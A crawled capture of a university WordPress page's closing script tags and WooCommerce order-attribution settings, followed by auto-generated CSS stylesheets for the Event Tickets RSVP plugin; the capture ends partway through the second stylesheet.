<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-rsvp-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0
body_size: 3712
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */


.tribe-tickets__tickets-page-wrapper {
	border-top: 1px solid var(--tec-color-border-default);
	padding-top: var(--tec-spacer-5);
 }

.tribe-rsvp {
	padding: 0;
}

.tribe-rsvp .tec-tickets__my-tickets-list-title-container {
		padding: var(--tec-spacer-2) 0;
	}

.tribe-rsvp .tec-tickets__my-tickets-list-title {
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-7);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-3);
	}

.tribe-tickets-attendee {
	padding: 10px;
}

.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee table,
	.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee tr,
	.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee td,
	.tribe-events-tickets .tribe-tickets-attendee table,
	.tribe-events-tickets .tribe-tickets-attendee tr,
	.tribe-events-tickets .tribe-tickets-attendee td {
		border: 0;
	}

.tribe-rsvp-message-display .tribe-rsvp-messages {
	display: block;
}

.tribe-rsvp-messages {
	display: none;
	padding: 10px 10px 5px;
}

.tribe-rsvp-message {
	border-radius: 3px;
	border-style: solid;
	border-width: 1px;
	font-size: 12px;
	margin: 0 0 5px;
	padding: 0 0.6em;
}

.tribe-rsvp-message-success {
	background-color: #ffffe0;
	border-color: #e6db55;
}

.tribe-rsvp-message-error {
	background-color: #ffebe8;
	border-color: #c00;
}

.tribe-tickets-quantity {
	width: 100%;
}

.tickets-unavailable {
	font-style: italic;
}

div.tec__tickets-my-tickets-rsvp-attendee-list-wrapper {
	margin: 0 0 var(--tec-spacer-8);
}

.tribe-rsvp-list {
	list-style: none;
	margin: 0 0 var(--tec-spacer-2);
	padding: 0;
}

.tribe-rsvp-list > .tribe-item {
		align-items: flex-start;
		background-color: var(--tec-color-background);
		border: 1px solid var(--tec-color-border-default);
		border-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		grid-gap: var(--tec-spacer-4);
		gap: var(--tec-spacer-4);
		justify-content: space-between;
		margin: 0;
		min-height: 105px;
		padding: var(--tec-spacer-5);
	}

.tribe-rsvp-list > .tribe-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-default);
			margin-bottom: var(--tec-spacer-4);
		}

.tribe-rsvp-list > .tribe-item.tribe-disabled {
			background-color: #efefef;
			border-color: #ddd;
			color: #717171;
		}

.tribe-rsvp-list > .tribe-item.tribe-disabled:last-child {
				border-bottom-color: #ddd;
			}

.tribe-rsvp-list > .tribe-item.tribe-disabled label {
				color: #717171;
			}

.tribe-rsvp-list > .tribe-item table {
			border: 0;
			margin: 0;
		}

.tribe-rsvp-list > .tribe-item td {
			border: 0;
		}

.tribe-rsvp-list > .tribe-item > div {
			flex: 1 0 100%;
		}

.list-attendee {
	display: inline-block;
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
	letter-spacing: 1px;
}

.tribe-submit-tickets-form {
	margin-top: 20px;
}

.user-details {
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: 1.75;
	margin: 0;
}

.user-details p {
		margin: 0 0 0.5em;
	}

.tribe-tickets__form .tribe-answer {
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
}

.tribe-tickets__form .tribe-answer .type-label {
		margin-bottom: 0;
		padding-right: 0.5em;
	}

.tribe-tickets__form .tribe-answer label {
		display: block;
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-3);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-0);
	}

.tribe-tickets__form .tribe-answer select.tribe-answer-select {
		background-color: white;
		border: 1px solid #ddd;
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-3);
		font-weight: var(--tec-font-weight-regular);
		height: 30px;
		line-height: var(--tec-line-height-0);
		margin-left: 5px;
		padding-bottom: 0;
		padding-top: 0;
		width: auto;
	}

.tribe-rsvp h2 {
		margin-bottom: 20px;
		line-height: 1.2;
	}

.event-tickets-meta-label {
	font-weight: 700;
	margin: 0 1em 0 0;
}

/* TwentySixteen fix for box shadow as bottom border on <a> link */

.tribe-theme-twentysixteen .entry-content a,
	.tribe-theme-twentysixteen .entry-summary a,
	.tribe-theme-twentysixteen .taxonomy-description a,
	.tribe-theme-twentysixteen .logged-in-as a,
	.tribe-theme-twentysixteen .comment-content a,
	.tribe-theme-twentysixteen .pingback .comment-body > a,
	.tribe-theme-twentysixteen .textwidget a,
	.tribe-theme-twentysixteen .entry-footer a:hover,
	.tribe-theme-twentysixteen .site-info a:hover,
	.tribe-theme-parent-twentysixteen .entry-content a,
	.tribe-theme-parent-twentysixteen .entry-summary a,
	.tribe-theme-parent-twentysixteen .taxonomy-description a,
	.tribe-theme-parent-twentysixteen .logged-in-as a,
	.tribe-theme-parent-twentysixteen .comment-content a,
	.tribe-theme-parent-twentysixteen .pingback .comment-body > a,
	.tribe-theme-parent-twentysixteen .textwidget a,
	.tribe-theme-parent-twentysixteen .entry-footer a:hover,
	.tribe-theme-parent-twentysixteen .site-info a:hover {
		box-shadow: none;
	}

/* = Tickets & RSVP Modules Front End Styles
============================================= */

/* Title */

.tribe-events-tickets-title.tribe--rsvp {
	margin: 0;
}

.tribe-events-style-full.tribe-events-style-theme h2.tribe-events-tickets-title {
		font-size: 90%;
	}

.tribe-link-view-attendee {
	margin: 15px 0;
}

/* RSVP & Tickets Table */

.tribe-events-tickets {
	background: var(--tec-color-background-secondary);
	border: 0;
	border-radius: 3px;
	max-width: 100%;
	position: relative;
}

.tribe-events-tickets table,
	.tribe-events-tickets th,
	.tribe-events-tickets td {
		border: 0;
	}

.tribe-events-tickets tr {
		display: flex;
		flex-flow: row wrap;
	}

.tribe-events-tickets tr:not(:first-child) {
			border-top: 2px solid #dfdfdf;
		}

.tribe-events-tickets td {
		flex: none;
		padding: 8px 10px;
		width: 100%;
		word-break: normal;
	}

.tribe-events-tickets td.tickets_name {
			font-weight: bold;
		}

.tribe-events-tickets td.quantity,
		.tribe-events-tickets td.woocommerce {
			order: 2;
		}

.tribe-events-tickets td.quantity input[type='number'], .tribe-events-tickets td.woocommerce input[type='number'] {
				background-color: #fff;
				border-radius: 3px;
				margin-bottom: 5px;
				padding: 5px 10px;
				text-align: left;
			}

.tribe-events-tickets td.tickets_submit {
			order: 3;
		}

.tribe-events-tickets td.tickets_submit .tribe-button {
				margin: 0 0 10px;
			}

.tribe-events-tickets .woocommerce.add-to-cart .tribe-button {
				margin: 10px 0;
			}

.tribe-events-tickets .tribe-link-tickets-message {
		background: rgba(200, 200, 200, 0.8);
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
	}

.tribe-events-tickets .tribe-link-tickets-message .no-javascript-msg {
			left: 50%;
			position: absolute;
			top: 50%;
			transform: translate(-50%, -50%);
			width: 90%;
		}

.tribe-events-tickets .tribe-tickets-remaining {
		color: var(--tec-color-text-secondary);
		display: block;
		font-size: 11px;
	}

.tribe-events-tickets .tribe-tickets-attendees-list-optout {
		align-items: center;
		display: flex;
		flex-flow: row wrap;
	}

.tribe-events-tickets .tribe-tickets-attendees-list-optout label {
			color: var(--tec-color-text-secondary);
		}

.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='radio'] + label,
		.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='checkbox'] + label {
			display: inline-block;
			font-size: var(--tec-font-size-2);
			margin: 0;
		}

.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='checkbox'] {
			height: var(--tec-spacer-3);
			width: var(--tec-spacer-3);
		}

.tribe-events-tickets .tickets_name,
	.tribe-events-tickets .tickets_name p,
	.tribe-events-tickets .tickets_description,
	.tribe-events-tickets .tickets_price {
		color: var(--tec-color-text-secondary);
		font-size: 15px;
		padding: 16px 10px;
	}

.tribe-events-tickets input[type='date'],
	.tribe-events-tickets input[type='time'],
	.tribe-events-tickets input[type='datetime-local'],
	.tribe-events-tickets input[type='week'],
	.tribe-events-tickets input[type='month'],
	.tribe-events-tickets input[type='text'],
	.tribe-events-tickets input[type='email'],
	.tribe-events-tickets input[type='url'],
	.tribe-events-tickets input[type='password'],
	.tribe-events-tickets input[type='search'],
	.tribe-events-tickets input[type='tel'],
	.tribe-events-tickets input[type='number'],
	.tribe-events-tickets textarea,
	.tribe-events-tickets select {
		background: #fff;
		width: 100%;
	}

.tribe-events-tickets header {
		height: auto;
	}

/* RSVP Table (differences only) */

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta,
		.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
			display: none;
		}

.tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta, .tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
				display: block;
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta > td, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row > td {
				display: block;
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta tr, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row tr {
				border: 0;
			}

/**
 * RSVP block view styles
 *
 * @since  0.3.0-alpha
 */

.tribe-block__rsvp {
	font-family: var(--tec-font-family-sans-serif);
	margin-bottom: 30px;
	margin-top: 30px;
	max-width: 580px;
	position: relative;
}

.tribe-block__rsvp__ticket {
	border: 1px solid #e1e3e6;
	display: flex;
	flex-wrap: wrap;
	position: relative;
	width: 100%;
}

.tribe-block__rsvp__icon {
	align-items: center;
	background: #fff;
	border-bottom: 1px dashed #b5bcc2;
	color: #434343;
	display: flex;
	flex: none;
	flex-direction: column;
	font-size: 14px;
	font-weight: bold;
	line-height: 17px;
	padding: 20px 17px;
	width: 100%;
}

.tribe-block__rsvp__icon svg {
		margin-bottom: 7px;
	}

.tribe-block__rsvp__content {
	background-color: #f5f8f9;
	flex: auto;
}

.tribe-block__rsvp__details {
	padding: 25px 20px 20px;
}

.tribe-block__rsvp__title {
	color: #000;
	font-size: 21px;
	font-weight: bold;
	line-height: 28px;
	margin-bottom: 12px;
}

.tribe-block__rsvp__description {
	color: #545d66;
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 15px;
}

.tribe-block__rsvp__availability {
	color: #545d66;
	display: flex;
	align-items: center;
	font-size: 12px;
	line-height: 18px;
}

.tribe-block__rsvp__quantity {
	font-size: 18px;
	font-weight: bold;
	margin-right: 6px;
}

.tribe-block__rsvp__status {
	display: flex;
	flex-wrap: nowrap;
	padding: 0 20px 25px;
	text-align: center;
}

.tribe-block__rsvp__status > span {
		flex: none;
		margin-right: 15px;
		width: calc(50% - 7.5px);
	}

.tribe-block__rsvp__status > span:last-child {
			margin-right: 0;
		}

.tribe-block__rsvp__status-button {
	align-items: center;
	border: 1px solid #545d66;
	border-radius: 4px;
	background: #fff;
	color: #545d66;
	display: flex;
	font-family: var(--tec-font-family-sans-serif);
	font-size: 14px;
	font-weight: bold;
	height: 44px;
	justify-content: center;
	line-height: 1;
	padding: 0;
	width: 100%;
}

.tribe-block__rsvp__status-button svg {
		margin-left: 9px;
	}

.tribe-block__rsvp__status-button:hover,
	.tribe-block__rsvp__status-button:focus {
		background: #fff;
		border: 1px solid #000;
		color: #000;
	}

.tribe-block__rsvp__status-button.tribe-active {
		border: 1px solid #000;
		color: #000;
	}

.tribe-block__rsvp__status-button.tribe-inactive {
		border: 1px solid #e1e3e6;
		color: #a2aab2;
	}

.tribe-block__rsvp__status-button.tribe-inactive:hover,
		.tribe-block__rsvp__status-button.tribe-inactive:focus {
			background: #fff;
			border: 1px solid #545d66;
			color: #545d66;
		}

.tribe-block__rsvp__status-button[disabled='disabled'] {
		cursor: default;
	}

.tribe-block__rsvp__going-icon,
.tribe-block__rsvp__not-going-icon {
	fill: #a2aab2;
}

.tribe-block__rsvp__status-button:hover .tribe-block__rsvp__going-icon,
	.tribe-block__rsvp__status-button:focus .tribe-block__rsvp__going-icon,
	.tribe-active .tribe-block__rsvp__going-icon,
	.tribe-block__rsvp__status-button:hover .tribe-block__rsvp__not-going-icon,
	.tribe-block__rsvp__status-button:focus .tribe-block__rsvp__not-going-icon,
	.tribe-active .tribe-block__rsvp__not-going-icon {
		fill: #191e23;
	}

.tribe-inactive .tribe-block__rsvp__going-icon, .tribe-inactive .tribe-block__rsvp__not-going-icon {
		fill: #e1e3e6;
	}

.tribe-inactive:hover .tribe-block__rsvp__going-icon,
	.tribe-inactive:focus .tribe-block__rsvp__going-icon,
	.tribe-inactive:hover .tribe-block__rsvp__not-going-icon,
	.tribe-inactive:focus .tribe-block__rsvp__not-going-icon {
		fill: #a2aab2;
	}

.tribe-block__rsvp__form {
	padding: 0 20px;
}

.tribe-block__rsvp__form form {
		border-top: 1px solid #e1e3e6;
		display: flex;
		padding: 30px 0;
	}

.tribe-left {
	flex: none;
}

.tribe-block__rsvp__number-input {
	padding-right: 20px;
}

.tribe-block__rsvp__number-input-inner {
	align-items: center;
	display: flex;
}

.tribe-block__rsvp__number-input-inner input[type='number'] {
		appearance: textfield;
		background: transparent;
		border: none;
		color: #000;
		font-family: var(--tec-font-family-sans-serif);
		font-size: 30px;
		font-weight: bold;
		height: 40px;
		max-width: 48px;
		padding: 4px 0;
		text-align: center;
	}

.tribe-block__rsvp__number-input-inner input[type='number']::-webkit-inner-spin-button,
		.tribe-block__rsvp__number-input-inner input[type='number']::-webkit-outer-spin-button {
			appearance: none;
		}

.tribe-block__rsvp__number-input-label {
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	margin-top: 9px;
	text-align: center;
}

.tribe-block__rsvp__number-input-button {
	background-color: transparent;
	height: 30px;
	padding: 0;
	position: relative;
	width: 20px;
}

.tribe-block__rsvp__number-input-button:before,
	.tribe-block__rsvp__number-input-button:after {
		background-color: #aeb4bb;
		content: '';
		height: 2px;
		position: absolute;
		width: 10px;
	}

.tribe-block__rsvp__number-input-button:hover,
	.tribe-block__rsvp__number-input-button:focus {
		background: none;
	}

.tribe-block__rsvp__number-input-button:hover:before,
		.tribe-block__rsvp__number-input-button:hover:after,
		.tribe-block__rsvp__number-input-button:focus:before,
		.tribe-block__rsvp__number-input-button:focus:after {
			background-color: #545d66;
		}

.tribe-block__rsvp__number-input-button--minus {
	margin-left: -10px;
}

.tribe-block__rsvp__number-input-button--minus:before,
	.tribe-block__rsvp__number-input-button--minus:after {
		right: 0;
	}

.tribe-block__rsvp__number-input-button--plus {
	margin-right: -10px;
}

.tribe-block__rsvp__number-input-button--plus:before,
	.tribe-block__rsvp__number-input-button--plus:after {
		left: 0;
	}

.tribe-block__rsvp__number-input-button--plus:after {
		transform: rotate(90deg);
	}

.tribe-right {
	flex: auto;
}

.tribe-right input[type='text'],
		.tribe-right input[type='email'] {
			border-color: #e1e3e6;
			color: #000;
			display: block;
			font-family: var(--tec-font-family-sans-serif);
			font-size: 16px;
			height: 40px;
			line-height: 18px;
			margin-bottom: 15px;
			padding: 10px 15px;
			width: 100%;
		}

.tribe-right input[type='text']::placeholder, .tribe-right input[type='email']::placeholder {
				color: #a2aab2;
			}

.tribe-right label {
		cursor: pointer;
		font-size: 14px;
		font-weight: normal;
	}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] {
			align-items: flex-start;
			display: flex;
			margin: 0 0 15px;
			padding-top: 7px;
		}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox'] {
				appearance: none;
				background-color: #fff;
				border: 1px solid #e1e3e6;
				border-radius: 0;
				cursor: pointer;
				flex: none;
				height: 16px;
				margin: 1px 10px 0 0;
				width: 16px;
			}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox']:focus {
					box-shadow: 0 0 0 1px #e1e3e6;
					outline: 2px solid transparent;
					outline-offset: -2px;
				}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox']:checked:before {
					color: #009fd4;
					content: '\f147';
					display: inline-block;
					float: left;
					font: normal 21px/1 dashicons;
					margin: -3px 0 0 -4px;
					speak: none;
					vertical-align: middle;
					width: 16px;
				}

.tribe-tickets-meta-option-label {
	color: #000;
	font-size: 14px;
	line-height: 18px;
	font-weight: normal;
}

.tribe-block__rsvp__message__error,
.tribe-block__rsvp__message__success {
	color: #000;
	font-size: 14px;
	line-height: 18px;
	padding: 20px;
}

.tribe-block__rsvp__message__error {
	background: #ffebe8;
	border: 1px solid #c00;
	display: none;
	margin-bottom: 20px;
}

.tribe-block__rsvp__message__success {
	background: #ecfae5;
	border: 1px solid #1bd800;
	margin-top: 20px;
}

.tribe-block__rsvp__submit-button {
	background: #009fd4;
	color: #fff;
	font-family: var(--tec-font-family-sans-serif);
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin: 10px 0 0;
	padding: 10px 23px;
}

.tribe-block__rsvp__submit-button:hover,
	.tribe-block__rsvp__submit-button:focus {
		background: #007bb4;
	}

.tribe-block__rsvp__submit-button:disabled {
		cursor: not-allowed;
		background: #a2aab2;
	}

.tribe-block__rsvp__form__attendee-meta {
	margin: 0;
}

.tribe-block__rsvp__form__attendee-meta th,
	.tribe-block__rsvp__form__attendee-meta td {
		padding: 0;
		border: none;
		word-break: normal;
	}

.tribe-common-c-loader.tribe-block__rsvp__loading {
	align-items: center;
	background: rgba(255, 255, 255, 0.7);
	height: 100%;
	justify-content: center;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 100%;
	z-index: 99;
}

.tribe-common-c-loader.tribe-block__rsvp__loading svg {
		max-width: 70px;
		position: absolute;
		top: 35%;
	}

.tribe-common-c-loader.tribe-block__rsvp__loading svg circle {
			fill: #888;
		}

@media(min-width: 768px) {

.tribe-rsvp-list > .tribe-item {
			align-items: center;
			flex-direction: row
	}

			.tribe-rsvp-list > .tribe-item > div {
				flex: 0 1 auto;
				order: 2;
			}

			.tribe-rsvp-list > .tribe-item > div.list-attendee {
				flex: 1 0 auto;
				order: 1;
			}

			.tribe-rsvp-list > .tribe-item > div.tribe-answer {
				flex: 0 1 100%;
				order: 3;
			}

			.tribe-rsvp-list > .tribe-item > div:last-child {
				flex: 0 1 auto;
				order: 2;
			}

.tribe-events-tickets td {
			width: auto
	}

.tribe-events-tickets td.quantity input[type='number'], .tribe-events-tickets td.woocommerce input[type='number'] {
					width: 4.375em
			}

.tribe-events-tickets .woocommerce.add-to-cart {
				padding: 16px
		}

.tribe-events-tickets .woocommerce.add-to-cart .tribe-button {
					margin: 10px
			}

.tribe-events-tickets input[type='date'],
	.tribe-events-tickets input[type='time'],
	.tribe-events-tickets input[type='datetime-local'],
	.tribe-events-tickets input[type='week'],
	.tribe-events-tickets input[type='month'],
	.tribe-events-tickets input[type='text'],
	.tribe-events-tickets input[type='email'],
	.tribe-events-tickets input[type='url'],
	.tribe-events-tickets input[type='password'],
	.tribe-events-tickets input[type='search'],
	.tribe-events-tickets input[type='tel'],
	.tribe-events-tickets input[type='number'],
	.tribe-events-tickets textarea,
	.tribe-events-tickets select {
			width: auto
	}

.tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta, .tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
					display: table-row
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta > td, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row > td {
					display: table-cell
			}
		}

@media(min-width: 960px) {

			.tribe-rsvp-list > .tribe-item > div {
				flex: 0 1 auto;
				order: 3;
			}

			.tribe-rsvp-list > .tribe-item > div.list-attendee {
				flex: 0 1 auto;
				order: 1;
			}

			.tribe-rsvp-list > .tribe-item > div.tribe-answer {
				flex: 0 1 auto;
				order: 2;
			}
		}

@media only screen and (min-width: 768px) {

.tribe-events-tickets tr {
			display: table-row
	}
		}

@media (min-width: 600px) {

.tribe-block__rsvp__ticket {
		align-items: stretch;
		flex-wrap: nowrap
}

.tribe-block__rsvp__icon {
		border-bottom: none;
		border-right: 1px dashed #b5bcc2;
		padding: 28px 17px;
		width: 84px
}

.tribe-block__rsvp__number-input-inner input[type='number'] {
			font-size: 36px;
			height: 48px
	}

.tribe-block__rsvp__message__success {
		padding: 10px 30px;
		text-align: center
}
	}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp.css?ver=5.17.0
body_size: 5156
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Event Tickets - RSVP Stylesheet.
 *
 * @since 5.0.0
 */

/*
 * Common CSS
 *
 * DO NOT EDIT THIS CSS FILE DIRECTLY.
 * -------------------------------------------------------------
 * This file is just a clearing-house, see the pcss directory
 *
 and edit the source files found there.
 */

/* Event Tickets Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
